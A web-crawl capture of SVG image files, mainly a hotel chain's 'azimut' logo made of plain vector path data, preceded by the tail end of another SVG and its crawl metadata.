64.187357,37.826762 63.765328,37.480086 63.3432,37.12762 63.117431,36.619489 63.088122,35.955592 Z"
     fill="#ffffff"
     id="path34"
     style="stroke-width:0.999393" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg
body_size: 3123
content:
<svg width="125" height="40" viewBox="0 0 125 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_754)">
<path d="M13.252 16.1706C14.8043 16.1706 16.2998 16.2295 17.7195 16.3275C17.5113 8.82571 16.224 4.90318 15.2775 4.90318C14.6528 4.90318 13.6306 6.80561 13.0722 11.0125C13.0555 11.1626 12.9827 11.3 12.8695 11.3953C12.7563 11.4906 12.6116 11.5362 12.4664 11.5224C12.3872 11.5168 12.31 11.494 12.2398 11.4555C12.1696 11.417 12.108 11.3637 12.059 11.299C12.0099 11.2343 11.9745 11.1597 11.955 11.0799C11.9355 11.0002 11.9324 10.9171 11.9458 10.836C12.2016 8.69536 12.783 6.6102 13.6685 4.65802L13.7442 4.51093C13.4602 4.51093 13.1668 4.51093 12.8734 4.51093C9.50432 4.51089 6.27241 5.89345 3.8848 8.35609C1.4972 10.8187 0.148319 14.1609 0.133301 17.6514C0.133301 17.7691 0.133301 17.8868 0.133301 18.0044L0.275278 17.9358C2.86873 16.8669 7.90418 16.1706 13.252 16.1706Z" fill="#E4032E"/>
<path d="M17.3976 23.5352C17.3639 23.4953 17.3213 23.4646 17.2734 23.4458C17.2255 23.427 17.1739 23.4206 17.1232 23.4273C15.8643 23.5058 14.5581 23.545 13.2519 23.545C9.14794 23.6502 5.05017 23.155 1.07974 22.0741L0.899902 22.025C1.9612 25.1942 4.14896 27.8249 7.01736 29.3809C9.88575 30.937 13.2189 31.3013 16.3376 30.3996C16.9232 28.2659 17.3099 26.0789 17.4923 23.8686C17.5056 23.8093 17.5039 23.7474 17.4873 23.689C17.4707 23.6306 17.4398 23.5776 17.3976 23.5352Z" fill="#E4032E"/>
<path d="M13.4319 17.2787C5.62312 17.2787 1.53418 18.632 1.53418 19.3773C1.53418 20.1226 5.62312 21.466 13.4319 21.466C14.6529 21.466 15.8644 21.466 17.0476 21.3484C17.2202 21.3364 17.3824 21.2586 17.503 21.1301C17.6236 21.0015 17.694 20.8313 17.7006 20.6521C17.7006 19.848 17.748 19.0243 17.748 18.1809V17.4455C16.3661 17.3376 14.9179 17.2787 13.4319 17.2787Z" fill="#E4032E"/>
<path d="M24.8657 22.1133C23.4791 22.6035 22.0539 22.9677 20.6064 23.2018C20.4541 23.2213 20.3128 23.2942 20.2061 23.4083C20.0993 23.5225 20.0335 23.6711 20.0195 23.8294C19.8882 25.6244 19.5999 27.4034 19.1582 29.1444C21.8109 27.5831 23.8358 25.0886 24.8657 22.1133Z" fill="#E4032E"/>
<path d="M20.1994 20.5933C20.1972 20.6435 20.2063 20.6936 20.226 20.7396C20.2457 20.7855 20.2755 20.8261 20.313 20.8581C20.349 20.8938 20.3926 20.9204 20.4402 20.9357C20.4878 20.951 20.5383 20.9547 20.5875 20.9463C22.2455 20.767 23.8761 20.3785 25.4431 19.7892C25.5563 19.0825 25.6164 18.3677 25.6229 17.6514C25.6229 17.269 25.6229 16.8963 25.5661 16.5335C25.5661 16.4256 25.5661 16.3275 25.5661 16.2295C25.5661 15.8666 25.4715 15.5038 25.4052 15.141C25.4052 14.9841 25.339 14.8174 25.3011 14.6605C25.1454 13.9462 24.93 13.2473 24.6575 12.5717C24.6575 12.5717 24.6575 12.5227 24.6575 12.5031C23.4409 9.56325 21.2435 7.17533 18.4673 5.77594C19.6599 8.82571 20.2183 13.7289 20.2183 18.838C20.2183 19.4361 20.2089 20.0245 20.1994 20.5933Z" fill="#E4032E"/>
<path d="M40.6065 9.32582C38.846 9.32582 37.9278 10.1594 37.606 11.14H34.3879C34.8422 8.59034 37.0097 6.43295 40.7201 6.43295C44.4304 6.43295 46.9008 8.50209 46.9008 12.1598V22.5546H43.7489V20.7208C43.1729 21.4326 42.4463 21.9975 41.6256 22.3716C40.8049 22.7458 39.9121 22.9191 39.0163 22.8782C36.0821 22.8782 33.7632 21.0248 33.7632 17.975C33.7632 14.9252 36.1011 12.9934 39.8871 12.9934H43.5785V12.101C43.5785 10.2476 42.3007 9.32582 40.6065 9.32582ZM43.5785 16.5923V15.6901H40.1238C38.4011 15.6901 37.218 16.455 37.218 17.8769C37.218 19.2989 38.2875 20.0637 39.8019 20.0637C41.7802 20.0147 43.5785 18.7203 43.5785 16.5923Z" fill="#B2B2B2"/>
<path d="M50.2041 19.7696L58.0507 9.88479H50.2041V6.8056H62.3289V9.54157L54.4823 19.4263H62.3289V22.5546H50.2041V19.7696Z" fill="#B2B2B2"/>
<path d="M69.5494 2.1282C69.5137 2.67906 69.2773 3.19527 68.8882 3.57234C68.4991 3.94941 67.9862 4.15918 67.4534 4.15918C66.9207 4.15918 66.4078 3.94941 66.0187 3.57234C65.6295 3.19527 65.3932 2.67906 65.3574 2.1282C65.3932 1.57735 65.6295 1.06114 66.0187 0.684068C66.4078 0.306995 66.9207 0.097229 67.4534 0.097229C67.9862 0.097229 68.4991 0.306995 68.8882 0.684068C69.2773 1.06114 69.5137 1.57735 69.5494 2.1282ZM69.1331 22.5548H65.7454V6.86466H69.1331V22.5548Z" fill="#B2B2B2"/>
<path d="M95.5232 12.405V22.5546H92.1347V13.0228C92.1347 10.6203 90.8001 9.61021 89.2195 9.61021C88.7878 9.60307 88.3595 9.68985 87.9622 9.86497C87.5649 10.0401 87.2075 10.2996 86.9131 10.6268C86.6187 10.954 86.3939 11.3415 86.2531 11.7644C86.1124 12.1873 86.0588 12.636 86.096 13.0817V22.5546H82.7169V13.0228C82.7169 10.6203 81.3729 9.61021 79.8016 9.61021C79.3688 9.60346 78.9394 9.69027 78.5408 9.86509C78.1422 10.0399 77.7831 10.2989 77.4865 10.6256C77.19 10.9522 76.9624 11.3393 76.8183 11.7622C76.6742 12.1851 76.6168 12.6345 76.6497 13.0817V22.5546H73.2612V6.86444H76.5362V8.64919C77.0207 7.94629 77.6639 7.37687 78.4096 6.99058C79.1553 6.60429 79.9809 6.41285 80.8144 6.43296C81.702 6.40799 82.5799 6.6294 83.3571 7.07426C84.1343 7.51911 84.7826 8.17122 85.2346 8.963C85.808 8.16828 86.5543 7.52496 87.4128 7.08534C88.2713 6.64572 89.2178 6.4222 90.1754 6.43296C92.8162 6.43296 95.5232 8.15888 95.5232 12.405Z" fill="#B2B2B2"/>
<path d="M109.427 22.5546V20.6914C108.9 21.3973 108.218 21.9636 107.438 22.3437C106.658 22.7239 105.802 22.907 104.941 22.8782C102.026 22.8782 99.3848 21.0934 99.3848 16.7492V6.8056H102.773V16.102C102.773 18.5634 104.051 19.7009 105.859 19.7009C106.335 19.7215 106.81 19.636 107.252 19.4502C107.693 19.2643 108.091 18.9825 108.419 18.6237C108.746 18.2649 108.995 17.8375 109.15 17.3704C109.304 16.9032 109.36 16.4071 109.314 15.9157V6.8056H112.702V22.5546H109.427Z" fill="#B2B2B2"/>
<path d="M123.18 19.4557H124.127V22.5545H122.612C119.262 22.5545 117.624 21.0444 117.624 17.416V9.80632H115.229V6.86442H117.662V2.70654H121.051V6.80559H124.127V9.74748H121.013V17.1415C121.051 19.0537 121.969 19.4557 123.18 19.4557Z" fill="#B2B2B2"/>
<path d="M34.1294 34.9595C34.1294 34.0005 34.3594 33.2297 34.8194 32.6472C35.2794 32.0588 35.924 31.7646 36.7531 31.7646C37.4346 31.7646 37.9912 31.9529 38.4228 32.3295C38.8544 32.7002 39.11 33.2032 39.1895 33.8387L38.2865 33.9181C38.2297 33.5121 38.0593 33.1856 37.7754 32.9385C37.4971 32.6913 37.1563 32.5678 36.7531 32.5678C36.2079 32.5678 35.7934 32.7973 35.5094 33.2562C35.2255 33.7151 35.0835 34.2829 35.0835 34.9595C35.0835 35.6538 35.2368 36.2275 35.5435 36.6806C35.8502 37.1277 36.2761 37.3513 36.8213 37.3513C37.2529 37.3513 37.6022 37.216 37.8691 36.9453C38.136 36.6688 38.295 36.3216 38.3461 35.9039L39.2576 35.9657C39.1781 36.6364 38.9282 37.1689 38.508 37.5631C38.0934 37.9573 37.5312 38.1544 36.8213 38.1544C35.9637 38.1544 35.2993 37.8661 34.8279 37.2895C34.3622 36.707 34.1294 35.9304 34.1294 34.9595Z" fill="#A8A8A7"/>
<path d="M40.2433 38.0485V31.8706H41.1974V38.0485H40.2433Z" fill="#A8A8A7"/>
<path d="M42.1035 32.6825V31.8706H46.7717V32.6825H44.9146V38.0485H43.9606V32.6825H42.1035Z" fill="#A8A8A7"/>
<path d="M51.497 31.8706H52.5363L50.2959 35.542V38.0485H49.3418V35.5509L47.1014 31.8706H48.1918L49.8189 34.7477L51.497 31.8706Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_754">
<rect width="124.031" height="40" fill="white" transform="translate(0.133301)"/>
</clipPath>
</defs>
</svg>
